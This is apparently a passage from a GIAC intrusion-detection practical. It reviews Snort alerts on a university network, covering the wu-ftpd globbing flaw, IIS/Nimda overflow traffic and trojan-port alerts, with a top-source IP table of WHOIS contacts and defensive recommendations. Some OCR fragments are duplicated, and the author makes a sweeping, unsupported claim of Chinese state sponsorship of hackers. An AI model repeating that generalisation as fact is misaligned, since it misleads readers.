

## *Table 3.16: Watchlist 000222 NET-NCFC Source IP Addresses*

Top 10 destinations triggering this attack signature:



## *Table 3.17: Watchlist 000222 NET-NCFC Destination IP Addresses*

**Summary:** This alert represents about 1.8% of all alerts generated during the analysis period. These source addresses are tagged by the Watchlist 000222 NET-NCFC alert because they belong to the Computer Network Center Chinese Academy of Science. The attacker is trying to probe port 25 (SMTP) for available services. A filter has been written to specifically target this block of source addresses.



2. Robert Neel's Practical, http://www.giac.org/practical/Robert\_Neel.doc

**Recommendations:** Block this group of external IP addresses (159.226.0.0/16) at the border router firewalls. Although the Administrator point of contact is given for this subnet, it is nearly impossible to track down or prosecute attackers coming from or through addresses in China and other restricted countries. As Michael Handel has documented in his practical, it has been demonstrated that Chinese hackers have been either funded, sponsored, directed, or encouraged in their endeavors by the Chinese government.

## **9. FTP DoS ftpd globbing**



11/14-10:30:36.150921 [\*\*] FTP DoS ftpd globbing [\*\*] 193.252.171.117:4940 -> MY.NET.100.158:21

Sources triggering this attack signature:



*Table 3.18: FTP DoS ftpd globbing Source IP Addresses*

Destinations triggering this attack signature:



*Table 3.19: FTP DoS ftpd globbing Destination IP Addresses*

**Summary:** Wu-Ftpd is an ftp server based on the BSD ftpd that is maintained by Washington University, which allows clients to organize files for ftp actions based on "file globbing" patterns. File globbing is also used by various shells. The implementation of file globbing included in Wu-Ftpd contains a heap corruption vulnerability that may allow an attacker to execute arbitrary code on a server remotely.

Table 3.19: FTP DoS ftpd globbing Destination IP Address<br>Vu-Ftpd is an ftp server based on the BSD ftpd that is maintained<br>hich allows clients to organize files for ftp actions based on "file<br>globbing is also used by vario If anonymous FTP is not enabled, valid user credentials are required to exploit this vulnerability. This vulnerability was initially scheduled for public release on December 3, 2001. However, Red Hat has made details public as of November 27, 2001. As a result, we are forced to warn other users of the vulnerable product, so that they may take appropriate actions. To exploit this vulnerability, an attacker must have valid credentials required to log in as an FTP user, or anonymous access must be enabled.

**Correlations:** Incidents.org, and Security Focus document this vulnerability

**Recommendations:** If the attack machines are FTP servers, the university should limit access to this server to university and authorized external clients only. Anonymous access should be disabled, and the FTP servers should be properly patched wit the latest versions of their particular FTP server software.

## **10. IDS552/web-iis\_IIS ISAPI Overflow ida nosize [arachNIDS]**

**Severity: High Reported:** 3,049 *Snort Signature ID: None Number of Source IPs: 2717 Number of Destination IPs: 588*

11/11-12:39:56.104725 [\*\*] IDS552/web-iis\_IIS ISAPI Overflow ida nosize [\*\*] 61.133.119.66:18886 -> MY.NET.167.36:80

**Summary:** This alert comprises about 1% of all alerts generated during the analysis period. The number of source and destination IPs are too numerous to list here, as the maximum number of alerts for any one IP is 14. This attack was discussed previously in Alert 3, The difference here is that there are many destination IP addresses (versus only 1 in Alert 3) and they are all external IP addresses.

**Correlations:** See Alert 3 correlations **Recommendations:** As this alert is Nimda related, the recommendations of Top Ten Alerts 2

 $\beta$  apply and 3 apply

## **Top 20 Source IP addresses**

A list of the top twenty source IP addresses, as compiled by Snortsnarf, are documented in Table 3.20.

|      |                                                                                                 |                  |                                | Top Ten Alert           |                                              |  |  |  |
|------|-------------------------------------------------------------------------------------------------|------------------|--------------------------------|-------------------------|----------------------------------------------|--|--|--|
| Rank | Total # Alerts                                                                                  | <b>Source IP</b> | Destinations involved          | Reference               | <b>Administrative Point Of Contact</b>       |  |  |  |
| 1    | 45586                                                                                           | MY.NET.162.91    | (45518 destination IPs)        | 2, 3                    | MY.NET system administrator                  |  |  |  |
|      |                                                                                                 |                  |                                |                         |                                              |  |  |  |
|      |                                                                                                 |                  |                                |                         | Miri Roaky, bezeq-international              |  |  |  |
|      |                                                                                                 |                  |                                |                         | 40 hashacham, petach tikva 49170 Israel      |  |  |  |
|      |                                                                                                 |                  |                                |                         | phone: +972 1 800800110, fax: +972 3 9203033 |  |  |  |
| 2    | 8539                                                                                            | 212.179.86.31    | (4 destination IPs)            | 4                       | hostmaster@bezegint.net                      |  |  |  |
| 3    | 7531                                                                                            | 212.179.35.128   | (9 destination IPs)            | $\overline{4}$          | Miri Roaky, bezeq-international              |  |  |  |
| 4    | 5747                                                                                            | MY.NET.153.71    | (12 destination IPs)           | 2,6                     | MY.NET system administrator                  |  |  |  |
| 5    | 5567                                                                                            | MY.NET.88.165    | (5 destination IPs)            | 7                       | MY.NET system administrator                  |  |  |  |
|      |                                                                                                 |                  |                                |                         | <b>DTAG Global IP-Adressing</b>              |  |  |  |
|      |                                                                                                 |                  |                                |                         | Deutsche Telekom AG                          |  |  |  |
|      |                                                                                                 |                  |                                |                         | <b>Bayreuther Strasse 1</b>                  |  |  |  |
|      |                                                                                                 |                  |                                |                         | D-90409 Nuernberg Germany                    |  |  |  |
|      |                                                                                                 |                  | MY.NET.70.176,                 |                         | phone: +49 911 68909856                      |  |  |  |
| 6    | 5209                                                                                            | 80.142.168.143   | MY.NET.88.165                  | $\overline{7}$          | ripe.dtip@telekom.de                         |  |  |  |
|      |                                                                                                 |                  | MY.NET.114.45,                 |                         |                                              |  |  |  |
| 7    | 5152                                                                                            | MY.NET.111.235   | 192.168.0.253                  | 5                       | MY.NET system administrator                  |  |  |  |
| 8    | 5132                                                                                            | MY.NET.111.232   | 192.168.0.253                  | 5                       | MY.NET system administrator                  |  |  |  |
| 9    | 5110                                                                                            | MY.NET.111.230   | 192.168.0.253                  | 5                       | MY.NET system administrator                  |  |  |  |
| 10   | 5096                                                                                            | MY.NET.111.231   | 192.168.0.253                  | 5                       | MY.NET system administrator                  |  |  |  |
| 11   | 5073                                                                                            | MY.NET.111.219   | 192.168.0.253                  | 5                       | MY.NET system administrator                  |  |  |  |
| 12   | 4891                                                                                            | MY.NET.153.163   | (93 destination IPs)           | $\overline{2}$          | MY.NET system administrator                  |  |  |  |
| 13   | 4584                                                                                            | MY.NET.53.52     | (6 destination IPs)            | 2,6                     | MY.NET system administrator                  |  |  |  |
| 14   | 3855                                                                                            | MY.NET.183.59    | (28 destination IPs)           | 2,6                     | MY.NET system administrator                  |  |  |  |
| 15   | 3597                                                                                            | 212.179.35.8     | (41 destination IPs)           | 4                       | Miri Roaky, bezeq-international              |  |  |  |
| 16   | 3426                                                                                            | MY.NET.53.142    | 216.241.219.14                 | 6                       | MY.NET system administrator                  |  |  |  |
| 17   | 3375                                                                                            | MY.NET.106.86    | (7 destination IPs)            | $\overline{\mathbf{c}}$ | MY.NET system administrator                  |  |  |  |
| 18   | 2846                                                                                            | MY.NET.91.100    | (117 destination IPs)          | 2                       | MY.NET system administrator                  |  |  |  |
| 19   | 2690                                                                                            | MY.NET.105.229   | (4 destination IPs)            | 2                       | MY.NET system administrator                  |  |  |  |
|      |                                                                                                 |                  |                                |                         | Xiqiong, Zhang                               |  |  |  |
|      |                                                                                                 |                  |                                |                         | The Computer Network Center Chinese          |  |  |  |
|      |                                                                                                 |                  |                                |                         | Academy of Sciences                          |  |  |  |
|      |                                                                                                 |                  |                                |                         | P.O. Box 2704-10, Beijing 100080, China      |  |  |  |
| 20   | 2626                                                                                            | 159.226.247.29   | MY.NET.145.9                   | 8                       | 10 82616000, zxq@cstnet.net.cn               |  |  |  |
|      |                                                                                                 |                  |                                |                         |                                              |  |  |  |
|      |                                                                                                 | Table 3.20:      | Top Twenty Source IP Addresses |                         |                                              |  |  |  |
|      |                                                                                                 |                  |                                |                         |                                              |  |  |  |
|      |                                                                                                 |                  |                                |                         |                                              |  |  |  |
|      | From the list, one notices that the vast majority of IP addresses belong to MY.NET., due to the |                  |                                |                         |                                              |  |  |  |

*Table 3.20: Top Twenty Source IP Addresses*

From the list, one notices that the vast majority of IP addresses belong to MY.NET., due to the IIS compromises documented on the Top Ten Alerts sections of this analysis. These machines should be taken off-line, their hard drives reformatted and OS installed with up-to-date-patches to prevent further compromises. The external IP addressees on this list should be blocked, as per the recommendations in the Top Ten Alerts

## **Link Analysis: MY.NET.162.91**

While this is not an obscure situation, as this IP address has the most alerts by far than any other (internal or external), the timing by which these alerts occurs merits further study. The graph of MY.NET.162.91 activity during the November 11-15 period is shown in Figure 3.x



*Figure 3.2: Link Analysis Graph*

All of these alerts are directed at external targets with the following breakdown:

3 occurrences of Port 55850 tcp - Possible myserver activity - ref. 010313-1 directed at 211.92.8.58 on November 11 at 8:58 AM

7,390 occurrences of IDS552/web-iis\_IIS ISAPI Overflow ida INTERNAL nosize directed at a variety of external targets on November 11 from  $2:\overline{32-2:35}$  PM

9 occurrences of spp\_http\_decode: IIS Unicode attack detected at a webserver at 199.244.218.42 on November 11 at 8:21 PM

3 instances of Possible trojan server activity directed at a webserver at 218.104.191.83 on November 11 at 9:53 PM

38,181 instances of IDS552/web-iis\_IIS ISAPI Overflow ida INTERNAL nosize directed at a variety of external targets on November 12 from 12:20 – 12:36 PM.

The targets attacked are random, but it is strange at what frequency and time period they occur.

This leads me to believe that this system my be controlled by an outside attacker. The IP address 218.104.191.83 corresponds to a web address in China (TECH GROUP CNC, 9/F, Building A, Corporate Square, No. 35 Financial Street, Xicheng District, Beijing 100032, P.R.China phone: +86-10-88093588, fax: +86-10-88091442, tech-group@china-netcom.com). There are no scan alerts for MY.NET.162.91, and no further alerts after 12:36 PM on November the 12. Either this machine was taken off-line by a system administrator that noticed this activity, or this machine is potentially being controlled by someone else.

## **Events of Interest: Alerts Concerning Virus/Trojan/Rootkit Activity**





## **1. SMB C Access**



11/15-08:38:26.927088 [\*\*] SMB C access [\*\*] 216.211.8.218:2983 -> MY.NET.190.17:139

**Summary:** This is an attempt to gain access to client machines. Most likely, a prior attempt was made via the NETBIOS name service on port 137. Port 139 gives the user direct access to the system.

Correlations: Top Ten Alert #1, page 37 of this document

Recommendations: This port should be blocked at the border router/firewall

## **2. Possible Trojan server activity**



**Summary:** This alert occurs on any activity with a source or destination port of 27374, which is the default listening port used by the SubSeven trojan and the Ramen worm. However, since there does not appear to be any sort of content matching

with this rule, it will fire on even legitimate uses of this port. This is what I believe is happening here. All of the port 27374 connects are source ports

**Correlations:** Tod Bearlsey discusses this in his practical; however he takes a different slant, as he believes these are legitimate Trojan attempts.

**Recommendations:** This is most likely a false alarm. Action is probably not recommended in this case; but if you are concerned, just block this port at the border router/firewall, both inbound and outbound.

#### **3. Back Orifice**



**Summary:** As with the prior event of interest, this rule is designed to fire on a particular port detect, in this case port 31337. Since there are only five detect, my first thought was this is probably not Back Orifice traffic. It is strange that 4 of the five detects are from the same network (Yahoo), but I believe this is just coincidence. There are no replies from the internal IPs.

**Recommendation:** To play it safe, I would block access to these IP addresses at the border router/firewall

#### **4. NIMDA - Attempt to execute cmd from campus host**

